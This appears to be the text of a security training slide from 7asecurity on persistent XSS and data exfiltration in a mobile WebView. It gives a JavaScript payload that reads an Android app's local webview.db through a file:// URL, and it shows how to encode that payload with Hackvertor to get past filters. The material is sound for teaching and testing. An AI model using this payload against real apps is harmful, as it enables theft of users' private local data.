 Attack: pXSS + data exfiltration
Need to encode payloads? Check https://hackvertor.co.uk/
NOTE: Now also a Burp extension! Both by Gareth Heyes :)
Hackvertor IN:
<script><@eval_fromCharCode_0>xmlhttp=new XMLHttpRequest();
xmlhttp.open("GET",
"file://////data/data/some.vuln.app/databases/webview.db", false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert(ret);<@/eval_fromCharCode_0></script>
Hackvertor OUT:
<script>eval(String.fromCharCode(120,109[...]</script>
+ 7asecurity.com
7A
SECURITY